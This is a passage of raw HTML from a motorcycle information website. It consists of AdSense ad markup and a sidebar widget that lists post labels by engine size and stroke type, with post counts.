     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget HTML' data-version='2' id='HTML98'>
<div id='kodeIklanBawah'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<script> /*<![CDATA[*/ var iklanBawah = document.getElementById('iklanBawah'); var kodeIklanBawah = document.getElementById('kodeIklanBawah'); iklanBawah.appendChild(kodeIklanBawah); /*]]>*/ </script>
</div></div>
</main>
<aside class='flex column g-1 mt-1'>
<div class='sidebar section' id='sidebar-post'><div class='widget HTML' data-version='2' id='HTML2'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3665372733258318" crossorigin="anonymous"></script>
<!-- Bike Info BD Display -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3665372733258318"
     data-ad-slot="7588356929"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</div><div class='widget Label' data-version='2' id='Label22'>
<style>
            #Label22-w ~ :is(ul,div) {
              max-height: 0; overflow: hidden; transition: max-height .2s; display: none;
            } 
            #Label22-w:checked ~ :is(ul,div) {
              max-height: 100%; transition: max-height .2s; display: contents;
            }
            .cp {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
            .cp:checked {margin: .5rem 0 .5rem .5rem!important; cursor: pointer;}
          </style>
<div class='subtitle'>Labels</div>
<div class='widget-content yz-list-label'>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1000cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1000cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
100cc</a>
<span class='label-count' dir='ltr'>11</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1100cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1100cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/110cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
110cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/115cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
115cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1200cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/125cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
125cc</a>
<span class='label-count' dir='ltr'>9</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1300cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/135cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
135cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1500cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/150cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
150cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1600cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/1800cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
1800cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/185cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
185cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/2-Stroke?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
2-Stroke</a>
<span class='label-count' dir='ltr'>31</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/200cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
200cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/230cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
230cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/250cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
250cc</a>
<span class='label-count' dir='ltr'>15</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/300cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
300cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/350cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
350cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/4-Stroke?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
4-Stroke</a>
<span class='label-count' dir='ltr'>115</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/400cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
400cc</a>
<span class='label-count' dir='ltr'>10</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/450cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
450cc</a>
<span class='label-count' dir='ltr'>3</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/500cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
500cc</a>
<span class='label-count' dir='ltr'>5</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/50cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
50cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/600cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
600cc</a>
<span class='label-count' dir='ltr'>6</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/60cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
60cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650c?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650c</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/650cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
650cc</a>
<span class='label-count' dir='ltr'>7</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/700cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
700cc</a>
<span class='label-count' dir='ltr'>1</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/70cc?&max-results=8'>
<svg height='20' viewBox='0 0 24 24' width='20' xmlns='http://www.w3.org/2000/svg'><path d='M13.358 21c2.227 0 3.341 0 4.27-.533c.93-.532 1.52-1.509 2.701-3.462l.681-1.126c.993-1.643 1.49-2.465 1.49-3.379c0-.914-.497-1.736-1.49-3.379l-.68-1.126c-1.181-1.953-1.771-2.93-2.701-3.462C16.699 4 15.585 4 13.358 4h-2.637C9.683 4 8.783 4 8 4.024m-4.296 1.22C2.5 6.49 2.5 8.495 2.5 12.5c0 4.007 0 6.01 1.204 7.255c.998 1.033 2.501 1.209 5.196 1.239M7.5 7.995V17' fill='none' stroke='currentColor' stroke-linecap='round' stroke-width='1.5'></path></svg>
70cc</a>
<span class='label-count' dir='ltr'>2</span>
</span>
<span class='item label-size'>
<a class='flex g-1 ai-c' dir='ltr' href='https://www.bikeinfobd.com/search/label/750cc?&max-results=8'>
